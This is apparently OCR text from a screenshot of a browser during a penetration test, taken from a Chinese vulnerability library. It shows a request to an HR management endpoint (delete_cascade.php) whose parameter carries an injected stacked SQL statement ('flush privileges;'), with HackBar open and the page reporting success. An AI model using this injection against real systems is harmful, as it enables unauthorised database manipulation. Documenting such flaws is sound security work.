 不安全 10.110.109.86/general/hr/manage/query/delete_cascade.php?condition_cascade=flush%20privileges; 10
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队 资料文库 网站 编程 区块链 临时
提示
信息删除成功!
返回
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://10.110.109.86/general/hr/manage/query/delete_cascade.php?condition_cascade=flush privileges;
Enable POST ADD HEADER
PeiQi 文库
PeiQi文库